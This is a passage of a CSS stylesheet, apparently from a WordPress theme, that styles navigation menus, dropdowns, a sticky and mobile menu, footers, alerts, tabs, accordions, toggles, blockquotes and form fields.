.navigation-header .navigation-bar .menu-item a > i {
  margin-right: 5px;
  min-width: 20px;
}
.navigation-header .navigation-bar > .menu-item.current > a {
  position: relative;
  opacity: 0.9;
}
.navigation-header .navigation-bar > .menu-item:not(.featured) > a:after {
  position: absolute;
  bottom: -2px;
  right: 14px;
  left: 14px;
  display: block;
  height: 2px;
  content: '';
  -webkit-transition: background 0.3s ease;
  -o-transition: background 0.3s ease;
  transition: background 0.3s ease;
}
.navigation-header .menu-extra-container .navigation-bar > .menu-item:not(.featured).current > a:after {
  display: none;
}
.navigation-header .navigation-bar > .menu-item.menu-item-has-children.current > a {
  border-bottom: none;
  opacity: 1;
  margin: 0;
  padding: 0 15px;
}
.navigation-header .navigation-bar > .menu-item.featured > a,
.navigation-header .navigation-bar > .menu-item.featured.current > a {
  display: inline-block;
  line-height: 13px;
  border-width: 1px;
  border-style: solid;
  padding: 12px 22px;
  opacity: 1;
  border-radius: 3px;
}
.navigation-header .navigation-bar > .dropdown .caret {
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
}


/* 12.2 Navigation dropdown */
.navigation-header .dropdown .dropdown-toggle {
  -webkit-transition: color 0.1s ease 0.3s;
  -o-transition: color 0.1s ease 0.3s;
  transition: color 0.1s ease 0.3s;
}
.navigation-header .dropdown:hover .dropdown-toggle {
  -webkit-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.navigation-header .dropdown-menu {
  min-width: 250px;
  margin: 0;
  position: absolute;
  padding: 0;
  list-style: none;
  background: rgba(0,0,0,0.7);
  border-radius: 0;
  border: 0;
}
.navigation-header .dropdown-menu .menu-item {
  position: relative;
  padding: 0 16px;
  height: 42px;
}
.navigation-header .dropdown-menu .menu-item:last-child a {
  border-bottom: none;
}
.navigation-header .dropdown-menu .menu-item a {
  display: inline-block;
  min-width: 100%;
  height: 42px;
  padding: 0;
  text-transform: none;
  line-height: 41px;
  border-bottom: 1px solid #2a2a2a;
  -webkit-transition: color 0.25s ease, border 0.25s ease, background 0.25s ease;
  -o-transition: color 0.25s ease, border 0.25s ease, background 0.25s ease;
  transition: color 0.25s ease, border 0.25s ease, background 0.25s ease;
}
.navigation-header .dropdown-menu .menu-item:not(.active):not(:hover) > a:not(:active):not(:hover) {
  color: #fff;
}
.navigation-header .dropdown-menu .menu-item + .menu-item a {
  border-top: 1px solid #202020;
}
.navigation-header .dropdown-menu .menu-item + .menu-item.dropdown:hover a {
  border-color: transparent;
}
.navigation-header .dropdown-menu > .menu-item > a:active,
.navigation-header .dropdown-menu > .menu-item > a:hover,
.navigation-header .dropdown-menu > .current > a,
.navigation-header .dropdown-menu > .current > a:hover,
.navigation-header .dropdown-menu > .current > a:active,
.navigation-header .dropdown-menu > .active > a,
.navigation-header .dropdown-menu > .active > a:hover {
  background-color: transparent;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
  background-color: transparent;
}
.navigation-header .dropdown > .dropdown-toggle:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
  height: 0;
  -webkit-transition: all 0.1s ease 0.3s;
  -o-transition: all 0.1s ease 0.3s;
  transition: all 0.1s ease 0.3s;
}
.navigation-header .dropdown:hover > .dropdown-toggle:before {
  height: 4px;
  -webkit-transition: all 0.1s ease;
  -o-transition: all 0.1s ease;
  transition: all 0.1s ease;
}
.navigation-header .dropdown-menu > .menu-item.dropdown:before {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  display: block;
  background-color: transparent;
  z-index: -1;
  -webkit-transition: background 0.25s ease;
  -o-transition: background 0.25s ease;
  transition: background 0.25s ease;
}
.navigation-header .dropdown-menu > .menu-item.dropdown:hover:before {
  color: #000;
}
.navigation-header .dropdown-menu .dropdown:after {
  content: "\f0da";
  position: absolute;
  top: 50%;
  right: 8px;
  margin: -10px -3px 0 0;
  font-family: 'FontAwesome';
}
.navigation-header .dropdown-menu .dropdown .caret {
  display: none;
}
.navigation-header .dropdown-menu .dropdown-menu {
  display: none;
  position: absolute;
  top: 0;
  border-bottom: none;
  margin: 0;
  list-style: none;
  padding-left: 0;
  margin-left: 0;
  left: 100%;
}
.navigation-header .dropdown-menu .dropdown-menu .menu-item {
  padding: 0 14px;
}
.navigation-header .dropdown-menu .dropdown-menu .menu-item a {
  border: none;
}
.fixmenu-clone.navigation-header .dropdown:hover .dropdown-toggle,
.navigation-header .dropdown:hover .dropdown-toggle {
  position: relative;
  z-index: 9999;
}
.fixmenu-clone.navigation-header .dropdown-menu,
.navigation-header .dropdown-menu {
  background: rgba(37,37,37,1);
}
.fixmenu-clone.navigation-header .dropdown-menu > .menu-item.dropdown:hover:before,
.navigation-header .dropdown-menu > .menu-item.dropdown:hover:before {
  background-color: #000;
}

.transparent.navigation-header:not(.inner-menu):not(.fixmenu-clone) {
  height: 65px;
}
.transparent.navigation-header:not(.fixmenu-clone) {
  background: ;
}
.transparent.navigation-header .navigation-bar > .dropdown:not(:hover) > .dropdown-toggle,
.transparent.navigation-header .menu-extra-container .navigation-bar .menu-item:not(.featured).current a:not(.dropdown-toggle):not(:hover):not(:active),
.transparent.navigation-header .navigation-bar > .menu-item:not(.current):not(.featured):not(:hover) > a:not(:active):not(:hover),
.transparent.navigation-header .navigation-bar > .menu-item.featured > a:hover,
.transparent.navigation-header .fa.edd-cart-icon,
.transparent.navigation-header .navigation-bar > .menu-item.featured.current > a:hover {
  color: #ffffff;
}
.transparent.navigation-header a,
.transparent.navigation-header a:hover,
.transparent.navigation-header a:active,
.transparent.navigation-header a:focus,
.transparent.navigation-header i,
.transparent.navigation-header i:before,
.transparent.navigation-header i:hover,
.transparent.navigation-header i:hover:before,
.transparent.navigation-header i,
.transparent.navigation-header i:before,
.transparent.navigation-header i:hover,
.transparent.navigation-header i:hover:before,
.transparent.navigation-header .featured > a,
.transparent.navigation-header .current > a:not(.dropdown-toggle),
.transparent.navigation-header .dropdown-menu > .menu-item > a,
.transparent.navigation-header .dropdown-menu > .menu-item > a:hover,
.transparent.navigation-header .dropdown-menu > .menu-item > a:active,
.transparent.navigation-header .dropdown-menu > .menu-item > a:focus,
.transparent.navigation-header .dropdown-menu > .menu-item.active > a,
.transparent.navigation-header .dropdown-menu > .menu-item.active > a:hover,
.transparent.navigation-header .dropdown-menu > .menu-item.active > a:focus,
.transparent.navigation-header .dropdown-menu > .menu-item.active > a:active,
.transparent.navigation-header .dropdown:hover:after,
.transparent.navigation-header .base_clr_txt,
.transparent.navigation-header .btn-default:hover,
.transparent.navigation-header .btn-default:focus {
  color: #1ac6ff;
}
.transparent.navigation-header .current > a:not(.dropdown-toggle):after,
.transparent.navigation-header .dropdown-toggle:before,
.transparent.navigation-header .featured > a:hover,
.transparent.navigation-header .featured > a:active,
.transparent.navigation-header .base_clr_bg,
.transparent.navigation-header .base_clr_bg:hover,
.transparent.navigation-header .base_clr_bg:active .navigation-header .btn.base_clr_bg {
  background-color: #1ac6ff;
}
.transparent.navigation-header .featured > a,
.transparent.navigation-header .featured > a:hover,
.transparent.navigation-header .featured > a:active,
.transparent.navigation-header .featured > a:focus,
.transparent.navigation-header .base_clr_brd:hover,
.transparent.navigation-header .base_clr_brd:active,
.transparent.navigation-header .base_clr_brd {
  border-color: #1ac6ff;
}

/* 12.3 Sticky menu */
.fixmenu-clone {
  background-color: #fff;
  position: fixed;
  top: 0;
  left: 0;
  -webkit-transition: top 0.3s ease;
  -o-transition: top 0.3s ease;
  transition: top 0.3s ease;
  box-shadow: 0 1px 5px 0 rgba(100,100,100,.3);
  -webkit-box-shadow: 0 1px 5px 0 rgba(100,100,100,.3);
}
.fixmenu-clone {
  background-image: none !important;
}
.fixmenu-clone .navigation-brand {
  background-image: none !important;
}
.logo-inverted,
.fixmenu-clone .logo img,
.fixmenu-clone .logo img.sticky-logo.retina {
  display: none;
}
.fixmenu-clone .logo img.sticky-logo {
  display: block;
}
.fixmenu-clone.navigation-header .navigation-bar > .dropdown-menu .menu-item > a {
  color: #fff;
}

/* 12.4 Always mobile menu */
body.mobile-always .right-menu-wrap {
  float: none;
  text-align: center;
}
body.mobile-always .menu-wrapper > div:first-child:not(.right-menu-wrap) {
  float: none;
}
body.mobile-always .container > .navbar-collapse {
  display: block;
}
body.mobile-always .navigation-toggle {
  display: block!important;
}
body.mobile-always .navbar-collapse.collapse {
  padding: 0;
}
body.mobile-always .navigation-header .navbar-collapse {
  padding-bottom: 50px;
}
body.mobile-always .navbar-collapse > div {
  position: relative;
  left: 0;
  margin: 0;
  width: inherit;
  float: none;
}
body.mobile-always .navigation .container {
  width: 100%;
  margin: 0;
  position: static;
  max-width: none;
}
body.mobile-always .fixmenu-clone.navigation-header .navigation-brand {
  background-color: transparent;
}
body.mobile-always .fixmenu-clone .navbar-collapse.open {
  padding: 0;
  border: none;
}
body.mobile-always .navigation .container {
  padding: 0;
}
body.mobile-always .navigation-brand {
  float: none;
  margin-right: 0 !important;
  position: relative;
}
body.mobile-always .navigation-brand .brand-logo {
  margin-left: 0;
  position: relative;
  z-index: 2;
}
body.mobile-always .navigation-brand .brand-logo .logo,
body.mobile-always .navigation-brand .brand-logo {
  height: auto;
}
body.mobile-always .navigation-brand .brand-logo {
  padding-left: 15px;
}
body.mobile-always .navigation-header .navigation-brand {
  margin: 0;
}
body.mobile-always .navbar-collapse {
  position: absolute;
  top: 0;
  right: -270px;
  display: block;
  width: 270px;
  padding: 0;
  background: rgba(37, 37, 37, 1);
  text-align: center;
  -webkit-transition: right 0.4s ease;
  -o-transition: right 0.4s ease;
  transition: right 0.4s ease;
  overflow: hidden;
  overflow-y: auto;
  direction: rtl;
  -webkit-transform: translateZ(0);
}
body.mobile-always .navbar-collapse * {
  direction: ltr;
}
body.mobile-always .navbar-collapse.collapsing {
  height: auto;
}
body.mobile-always .navigation-header,
body.mobile-always #main-content {
  -webkit-transition: right 0.4s ease;
  -o-transition: right 0.4s ease;
  transition: right 0.4s ease;
}
body.mobile-always #main-content {
  position: relative;
  right: 0;
}
body.mobile-always #main-content.collapsed {
  right: 270px;
}
body.mobile-always .navigation-header {
  left: auto;
  right: 0;
  width: 100%;
  -webkit-transition: right 0.4s ease;
  -o-transition: right 0.4s ease;
  transition: right 0.4s ease;
}
body.mobile-always .navigation-header.collapsed {
  right: 270px;
}
body.mobile-always .navigation-bar > li {
  display: block;
}
body.mobile-always .navigation-brand:after {
  content: '';
  clear: both;
}
body.mobile-always .navigation-bar-left,
.navigation-bar-right {
  float: none;
}
body.mobile-always .navigation-header .navigation-bar {
  margin: 0;
}
body.mobile-always .navigation-header .right-menu-wrap {
  text-align: center;
}
body.mobile-always .navigation-header .navigation-bar > .menu-item {
  min-height: 65px;
  padding: 0;
}
body.mobile-always .navigation-header .navigation-bar > .menu-item > a {
  margin: 0 14px;
  padding: 0;
}
body.mobile-always .navigation-header .navigation-bar > .menu-item:first-child > a {
  border-top-color: transparent !important;
}
body.mobile-always .navigation-header .navigation-bar > .menu-item.current > a:after {
  display: none;
}
body.mobile-always .navigation-header .navigation-bar > .menu-item:not(.featured) > a,
body.mobile-always .navigation-header .navigation-bar > .menu-item:not(.featured).current > a {
  display: block;
  padding: 0;
  height: 100%;
  z-index: 999;
  position: relative;
  line-height: 65px;
}
body.mobile-always .navigation-header .navigation-bar > .menu-item:not(.featured):not(.opened) > a {
  border-bottom: 1px solid #1d1d1d;
  border-top: 1px solid #222;
}
body.mobile-always .navigation-header .navigation-bar > .menu-item.featured {
  padding: 0;
  line-height: 65px;
}
body.mobile-always .navigation-header .navigation-bar > .menu-item.featured > a {
  padding: 10px 25px;
  line-height: 13px;
}
body.mobile-always .navigation-header .dropdown:hover > .dropdown-toggle:before {
  display: none;
}
body.mobile-always .navigation-header .menu-item.dropdown > .dropdown-toggle {
  opacity: 1;
}
body.mobile-always .navigation-header .navigation-bar > .menu-item.dropdown.opened {
  margin-top: -1px;
}
body.mobile-always .navigation-header .navigation-bar > .menu-item.dropdown.opened > .dropdown-toggle {
  margin: 0;
  background: rgba(30,30,30,1);
  border-width: 4px 0 0 0;
  border-style: solid;
  line-height: 59px;
}
body.mobile-always .navigation-header .dropdown:hover .dropdown-toggle {
  background-color: transparent;
}
body.mobile-always .navigation-header .dropdown.opened > .dropdown-menu,
body.mobile-always .navigation-header .dropdown.opened:hover > .dropdown-menu {
  box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
body.mobile-always .navigation-header .dropdown-menu {
  position: relative;
  min-width: 250px;
  width: 100%;
  background: rgba(24,24,24,1);
}
body.mobile-always .navigation-header .navigation-bar .dropdown-menu .menu-item {
  min-height: 40px;
  height: auto;
  padding: 0;
}
body.mobile-always .navigation-header .navigation-bar .dropdown-menu .menu-item > a:first-child {
  border-top: 1px solid rgba(18,18,18,1);
}
body.mobile-always .navigation-header .navigation-bar .dropdown-menu .menu-item > a,
body.mobile-always .navigation-header .navigation-bar .dropdown-menu .menu-item > a:hover,
body.mobile-always .navigation-header .navigation-bar .dropdown-menu .menu-item.current > a {
  height: 40px;
  background-color: rgba(24,24,24,1);
  border-bottom: 1px solid rgba(38, 38, 38, 1);
  border-top: 1px solid rgba(29, 29, 29, 1);
  line-height: 40px;
}
body.mobile-always .navigation-header .dropdown-menu .dropdown:after {
  display: none;
}
body.mobile-always .navigation-header .dropdown.opened > .dropdown-menu,
body.mobile-always .navigation-header .dropdown.opened:hover > .dropdown-menu {
  box-shadow: none;
}
body.mobile-always .navigation-header .dropdown.opened > .dropdown-toggle {
  background: rgba(24,24,24,1);
}
body.mobile-always .navigation-header .dropdown-menu .dropdown .caret {
  display: inline-block;
}
body.mobile-always .navigation-header .dropdown-menu .dropdown-menu {
  position: relative;
  top: auto;
  left: auto;
  border: none;
  padding: 0;
  background-color: rgba(7, 7, 7, 1);
}
body.mobile-always .navigation-header .dropdown-menu .dropdown-menu .menu-item {
  padding: 0;
}
body.mobile-always .navigation-header .dropdown-menu .dropdown-menu .menu-item > a:first-child {
  border-top: transparent;
}
body.mobile-always .navigation-header .dropdown-menu .dropdown-menu .menu-item > a,
body.mobile-always .navigation-header .dropdown-menu .dropdown-menu .menu-item.current > a {
  background-color: transparent;
  border-color: transparent;
}
body.mobile-always .navigation-header .dropdown-menu .dropdown-menu .menu-item > a:not(:active):not(:hover),
body.mobile-always .navigation-header .dropdown-menu .dropdown-menu .menu-item:not(.current):not(.featured) > a:not(:active):not(:hover) {
  opacity: 0.6;
}
body.mobile-always .fixmenu-clone.navigation-header .current > a:after {
  display: none;
}
body.mobile-always .fixmenu-clone.navigation-header .navigation-bar > .menu-item:not(.current):not(.featured) > a:not(:active):not(:hover) {
  color: #fff;
}
body.mobile-always .fixmenu-clone.navigation-header .dropdown-menu .dropdown-menu {
  background-color: rgba(7, 7, 7, 1);
}
body.mobile-always .fixmenu-clone.navigation-header .dropdown-menu > .menu-item.dropdown:hover:before {
  display: none;
}
body.mobile-always .fixmenu-clone.navigation-header .dropdown-menu > .menu-item.dropdown:hover > a:hover {
  border-bottom: 1px solid rgba(38,38,38,1);
}
body.mobile-always .fixmenu-clone.navigation-header .navigation-brand {
  padding-right: 0;
}
body.mobile-always .fixmenu-clone.navigation-header .navigation-bar > .dropdown:not(:hover) > .dropdown-toggle:not(:hover),
body.mobile-always .fixmenu-clone.navigation-header .navigation-bar > .menu-item:not(.current):not(.featured):not(:hover) > a:not(:active):not(:hover) {
  color: #fff;
}
body.mobile-always .fixmenu-clone .menu-item-has-children:after {
  color: #fff;
}
body.mobile-always .fixmenu-clone .edd-cart-icon {
  color: #fff;
}

/* 12.5 Sub menu */
.sub-menu {
   min-height: 30px;
}
.sub-menu .menu-title {
  display: none;
}
.sub-menu .col-sm-6 {
  text-align: left;
}
.sub-menu .col-sm-6:last-child {
  text-align: right;
}
.sub-menu .col-sm-6:first-child {
  text-align: left;
}
.sub-menu .col-sm-4,
.sub-menu .col-sm-6,
.sub-footer .col-sm-4,
.sub-footer .col-sm-6 {
  min-height:0px;
}
.sub-menu ul,
.sub-footer ul {
  margin-bottom: 0;
}

/* 12.6 Sub footer */
.sub-footer {
   min-height: 40px;
   padding-top: 7px;
}

.sub-footer,
.sub-footer p {
  font-size: 14px;
}

.sub-footer .col-sm-4 {
  text-align: center;
}
.sub-footer .col-sm-4:first-child {
  text-align: left;
}
.sub-footer .col-sm-4:last-child {
  text-align: right;
}
.sub-footer .footer-title {
  display: none;
}
.sub-footer .nav-menu ul {
  padding: 0;
}
.sub-footer .nav-menu ul li {
  display: inline-block;
}
.sub-footer .widget_text {
  font-size: 13px;
  line-height: 40px;
  vertical-align: middle;
}
.sub-footer .widget_nav_menu ul {
  margin: 0;
  padding: 0;
}
.sub-footer .widget_nav_menu ul li {
  display: inline-block;
  line-height: 14px;
  vertical-align: middle;
}
.sub-footer .widget_nav_menu ul a {
  font-size: 12px;
}
.sub-menu .widget_socials,
.sub-footer .widget_socials {
  font-size: 20px;
  line-height: 40px;
  vertical-align: middle;
}

/*
 * ---------------------------------------------------------
 *
 * 14. Page elements
 *
 * ---------------------------------------------------------
 */

.page-title .sub-header {
    color: #FFFFFF;
    opacity: 0.9;
}
.sub-hero-header {
  font-weight: 300;
}
.page-title .sub-title {
  /*font-size:18px; padding: 0 0 10px 0; */
  font-weight: 300;
  color: #b5b5b5;
}
.lighter-overlay .sub-title {
  color: #b5b5b5;
}
.alert {
  border: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  position: relative;
  font-size: 17px;
  line-height: 22px;
  padding: 16px;
  padding-left: 60px;
}
.alert .icon {
  font-size: 28px;
  position: absolute;
  left: 15px;
  top: 13px;
}
.alert-success {
  background-color: #d8f0e4;
  color: #68a74c;
}
.alert-info {
  background-color: #e2f6fa;
  color: #4c95a4;
}
.alert-warning {
  background-color: #faf3e2;
  color: #a68128;
}
.alert-danger {
  background-color: #fae2e2;
  color: #ad5254;
}
.close {
  font-weight: 300;
  font-size: 28px;
  color: inherit !important;
  opacity: 0.8;
}
.social-icons {
  margin-top: 25px;
}
.social-icons li {
  margin-bottom: 50px;
  width: 16%;
  width: 16.2%;
  text-align: center;
}
.social {
  font-size: 30px;
}
.long-block {
  text-align: left;
  padding-top: 15px;
  padding-bottom: 25px;
}
.long-block h2 {
  margin-bottom: 0;
  letter-spacing: -1px;
}
.long-block .icon {
  font-size: 60px;
  position: relative;
  margin-right: 15px;
  margin-top: 20px;
  width: auto;
  height: auto;
  line-height: 75px;
}

.light .long-block .icon:before {
  color: #fff;
}

.long-block .icon:hover:before {
  color: #fff;
}
.long-block .btn,
.long-block input {
  margin-top: 30px;
}
.long-block .pull-left.btn-wrapper {
  text-align: center;
}
.long-block .pull-left.btn-wrapper .btn {
  margin-left: 0;
  margin-right: 0;
}
.subscribe-form input,
.subscribe-form .btn {
  margin-right: 23px;
  margin-bottom: 10px;
}
.subscribe-form .btn {
  margin-right: 0;
}
.subscribe-form div[class*="col-"] {
  padding-right: 10px;
  padding-left: 10px;
}
.response_wrap {
  display: block;
  text-align: center;
  padding-bottom: 10px;
}

/* 14.1 Tabbed slider */
.nav-tabs li a {
  font-size: 13px;
  text-transform: uppercase;
  font-weight: 700;
  color: #30353A;
  margin-right: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  padding: 20px 60px;
  border-left: 0;
  border-right: 0;
}
.nav-tabs li:not(.ui-state-active):not(.ui-state-hover) a {
  background-color: #fff;
}
.nav-tabs li a:hover {
  color: #fff;
}
.tab-content .tab-pane {
  padding: 16px 30px;
  border: 1px solid #ddd;
  border-top: 0;
}
#featuredTab {
  min-height: 400px;
}
#featuredTab p {
  margin-bottom: 0;
}
.section.wpb_tour {
  padding-top: 0;
}

/* 14.2 Alternative tab slider */
.alt.nav-tabs {
  margin-bottom: 50px;
  border: 0;
  display: inline-block;
}
.alt.nav-tabs {
  border-left: 1px solid #ddd;
  border-top: 1px solid #ddd;
  border-bottom: none;
  border-radius: 3px;
}
.alt.nav-tabs li {
  border-right: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
  margin-bottom: 0;
}
.alt.nav-tabs li a,
.alt.nav-tabs li.ui-state-active a,
.alt.nav-tabs li.ui-state-hover a {
  border: 0;
}
.alt.nav-tabs li.ui-state-active a {
  font-weight: 400;
  color: #fff;
  border: 0;
}
.alt.nav-tabs li a {
  font-size: 13px;
  text-transform: uppercase;
  font-weight: 400;
  color: #596068;
  margin-right: 0;
  border-radius: 0;
  padding: 20px 60px;
}
.alt.nav-tabs li a:hover {
  color: #fff;
}
.alt.tab-content .tab-pane {
  padding: 0;
  border: 0;
  text-align: left;
}
.wpb_tabs.wpb_content_element {
  margin-bottom: 0;
}
.tab-content.alt .wpb_single_image {
  margin-bottom: 0;
}
.vc_tta.vc_tta-tabs-position-top.vc_tta-spacing-1 .vc_tta-tabs-list,
.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tabs-list,
.vc_tta-tabs-position-top .vc_tta-tabs-container .vc_tta-tabs-list {
  margin: 0 0 50px;
  border: 0;
  display: inline-block;
  border-left: 1px solid #ddd;
  border-top: 1px solid #ddd;
  border-bottom: none;
  border-radius: 3px;
  overflow: hidden;
}
.vc_tta.vc_tta-tabs-position-top.vc_tta-controls-align-left .vc_tta-tabs-container,
.vc_tta.vc_tta-tabs-position-top.vc_tta-controls-align-left .vc_tta-panel-heading {
  text-align: inherit;
}
.vc_tta-tabs-position-top .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab {
  border-right: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
  margin: 0;
}
.vc_tta-tabs-position-top .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a,
.vc_tta-tabs-position-top .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active a {
  border: 0;
  background-color: #fff;
  -webkit-transition: background 0.15s ease;
  -o-transition: background 0.15s ease;
  transition: background 0.15s ease;
}
.vc_tta-tabs-position-top .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active a {
  color: inherit;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
}
.vc_tta-tabs-position-top .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active i,
.vc_tta-tabs-position-top .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active a {
  font-weight: 400;
  color: #fff;
  border: 0;
}
.vc_tta-tabs-position-top .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a {
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 400;
  color: #596068;
  margin-right: 0;
  border-radius: 0;
  padding: 20px 60px;
}
.vc_tta-tabs-position-top .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a:hover {
  color: #fff;
}

.vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active a i,
.vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a:active i,
.vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a:focus i,
.vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a:hover i {
  color: #fff;
}

.vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panels,
.vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panels .vc_tta-panel-body {
  padding: 0;
  border: 0;
  text-align: left;
  background-color: transparent;
}
.vc_tta-container { margin-bottom: 0; } /* fix for new tabs bottom margin */
.vc_tta-tabs-list .vc_tta-tab:first-child a {  margin-left: -1px; }

/* 14.3 Accordion slider */
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header {
  margin: 0;
}
.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header {
  margin: 0;
}
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a {
  display: block;
  font-size: 17px;
  line-height: 22px;
  padding: 15px;
  position: relative;
  padding-left: 50px;
  font-weight: 700;
}
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a:before {
  position: absolute;
  font-weight: 300;
  left: 10px;
  top: 15px;
  font-size: 26px;
  width: 30px;
  text-align: center;
}
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-state-default a:before {
  content: '+';
  color: #8e959c;
}
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-state-active a:before {
  content: '-';
  color: #fff;
}
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-state-default:not(.ui-state-active) a {
  color: #8e959c;
  background-color: #eff3f6;
}
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-state-active a {
  color: #fff;
}
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-state-active a:hover {
  color: #fff;
}
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-state-hover a {
  background: #dadfe4;
  color: #6b7681;
}
.wpb_content_element .wpb_accordion_wrapper .wpb_accordi .on_content {
  border: 1px solid #dadfe4;
  border-top: none;
  padding: 16px 30px !important;
}
.wpb_accordion .wpb_content_element p {
  font-weight: 300;
  font-size: 15px;
  line-height: 26px;
}
.wpb_accordion_section {
  margin-top: 8px;
}

/* 14.4 Toggle */
.vc_toggle {
  margin: 0 0 5px;
  padding: 0;
  font-size: inherit;
  overflow: hidden;
  border: 1px solid transparent;
}
.vc_toggle_title {
  width: 100%;
  display: block;
  font-size: 17px;
  line-height: 22px;
  padding: 15px;
  position: relative;
  color: #8e959c;
  background-color: #eff3f6;
  -webkit-transition: background 0.2s ease, color 0.2s ease;
  -o-transition: background 0.2s ease, color 0.2s ease;
  transition: background 0.2s ease, color 0.2s ease;
}
.vc_toggle_title {
  padding-left: 50px !important;
}
.vc_toggle_content {
  padding-left: 30px !important;
}
.vc_toggle_title h4 {
  font-size: inherit;
  font-weight: inherit;
  line-height: inherit;
  color: inherit;
}
.vc_toggle_title .vc_toggle_icon {
  left: 14px !important;
  background: none !important;
  border: none !important;
}
.vc_toggle_title .vc_toggle_icon:before {
  height: 2px !important;
  width: 12px !important;
  content: '' !important;
  position: absolute !important;
  left: 50% !important;
  top: 50% !important;
  display: block !important;
  -webkit-transform: translate(-50%, -50%) !important;
  -ms-transform: translate(-50%, -50%) !important;
  -o-transform: translate(-50%, -50%) !important;
  transform: translate(-50%, -50%) !important;
  background-color: #8e959c !important;
  border: none !important;
}
.vc_toggle_title .vc_toggle_icon:after {
  height: 12px !important;
  width: 2px !important;
  content: '' !important;
  position: absolute !important;
  left: 50% !important;
  top: 50% !important;
  display: block !important;
  -webkit-transform: translate(-50%, -50%) !important;
  -ms-transform: translate(-50%, -50%) !important;
  -o-transform: translate(-50%, -50%) !important;
  transform: translate(-50%, -50%) !important;
  background-color: #8e959c !important;
  border: none !important;
}
.vc_toggle_active .vc_toggle_title .vc_toggle_icon:before,
.vc_toggle_active .vc_toggle_title .vc_toggle_icon:after {
  visibility: visible !important;
}
.vc_toggle_active .vc_toggle_title .vc_toggle_icon:before,
.vc_toggle_active .vc_toggle_title .vc_toggle_icon:after {
  background-color: #fff !important;
}
.vc_toggle_active .vc_toggle_title:hover {
  background-color: #1ac6ff !important;
  color: #fff;
}
.vc_toggle_active .vc_toggle_title {
  background: #1ac6ff;
  color: #fff;
}
.vc_toggle_title:hover {
  background: #dadfe4;
  color: #6b7681;
}
.vc_toggle_content,
.vc_toggle_default .vc_toggle_title,
.vc_toggle_default .vc_toggle_content {
  margin: 0;
}
.vc_toggle_content {
  padding: 16px 30px;
  -webkit-transition: border 0.2s ease;
  -o-transition: border 0.2s ease;
  transition: border 0.2s ease;
  border: 1px solid #dadfe4;
  border-top: none;
}
.vc_toggle_content *:last-child {
  margin-bottom: 0;
}

/* 14.5 Team wrapper */
.thumb-wrapper {
  position: relative;
  display: block;
  width: 100%;
}
.thumb-wrapper .img-responsive {
  width: 100%;
  z-index: 0;
}
.thumb-wrapper .overlay {
  position: absolute;
  bottom: 0;
  background: rgba(255, 156, 0, 0.5);
  color: #fff;
  font-size: 18px;
  text-align: center;
  width: 100%;
  z-index: 1;
  display: table-cell;
  padding: 15px;
  top: auto;
  vertical-align: middle;
  font-weight: 300;
}
.thumb-wrapper:hover .overlay {
  top: 0;
}

/* 14.6 Blockquotes */
blockquote {
  position: relative;
  display: block;
  padding: 0 100px;
  text-align: center;
  font-size: 20px;
  line-height: 33px;
  border: 0;
  font-weight: 300;
  min-height: 40px;
}
blockquote p {
  position: relative;
  display: block;
  text-align: center;
  line-height: 33px;
  border: 0;
  min-height: 40px;
  font-size: 20px;
  font-weight: 300;
}
blockquote:before {
  font-family: "line-icons";
  position: absolute;
  content: url(images/icon/quotes-a.png);
  left: 0;
  top: 25%;
}
blockquote:after {
  font-family: "line-icons";
  position: absolute;
  content: url(images/icon/quotes-b.png);
  right: 0;
  top: 25%;
}
.single-quote blockquote:before {
  font-family: "line-icons";
  position: absolute;
  content: url(images/icon/quotes-a.png);
  left: 0;
  top: 25%;
}
.single-quote blockquote:after {
  font-family: "line-icons";
  position: absolute;
  content: url(images/icon/quotes-b.png);
  right: 0;
  top: 25%;
}
.single-quote .quote-author {
  width: 100%;
  text-align: center;
  display: block;
  font-size: 13pt;
}

/* 14.7 Tables */
/* 14.8 Forms */
textarea,
input[type=text],
input[type=url],
input[type=tel],
input[type=number],
input[type=color],
input[type=email],
input[type=email],
input[type=password] {
  margin: 0;
  vertical-align: top;
  display: inline-block;
  width: 100%;
  background-color: #fff;
  border-width: 1px 1px 1px 3px;
  border-style: solid;
  border-top-color: #e7e7e7;
  border-right-color: #e7e7e7;
  border-bottom-color: #e7e7e7;
  font-size: 17px;
  color: #9c9c9c;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
